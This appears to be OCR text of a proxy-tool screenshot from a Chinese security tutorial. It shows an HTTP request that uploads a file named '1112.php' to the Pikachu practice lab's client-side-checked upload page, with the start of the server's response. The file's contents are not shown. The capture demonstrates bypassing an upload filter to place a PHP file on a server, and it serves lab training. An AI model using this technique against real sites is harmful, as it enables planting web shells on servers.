 Raw Params Headers Hex
1 POST /pikachu/vul/unsafeupload/clientcheck.php HTTP/1.1
2 Host: 192.168.157.131
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101
Firefox/81.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------120080963935208772504267639564
8 Content-Length: 1223
9 Origin: http://192.168.157.131
10 Connection: close
11 Referer: http://192.168.157.131/pikachu/vul/unsafeupload/clientcheck.php
12 Cookie: PHPSESSID=nh6ho0i8hel9b8m6scqpttv0d2
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------120080963935208772504267639564
16 Content-Disposition: form-data; name="uploadfile"; filename="1112.p
17 hp"
18
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 10 Oct 2020 07:59:57 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
4 X-Powered-By: PHP/7.3.4
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 34532
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome
13 <meta charset="utf-8" />
14 <title>
Get the pikachu
</title>
15
16 <meta name="des
17 <meta name="view
18
19 <!-- bootstrap & fontawesome -->
微信号: HackRead